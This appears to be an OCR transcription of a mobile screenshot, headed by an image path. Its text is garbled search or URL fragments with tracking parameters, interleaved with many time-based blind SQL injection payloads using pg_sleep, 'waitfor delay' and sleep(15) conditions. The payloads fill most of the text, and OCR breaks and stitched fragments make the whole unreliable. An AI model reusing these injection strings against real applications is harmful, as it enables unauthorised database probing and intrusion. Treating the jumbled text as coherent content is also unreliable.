
fdevshnu')) or 719=(select 719 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
waitfor delay '0:0:15' --
•
banflix&lymfacya'+or+566=
(select+566+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'daab7hax' or 586=
(select 586 from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
mmmkjay
•
banflix&amphzle6idd'eyzck7om'; waitfor delay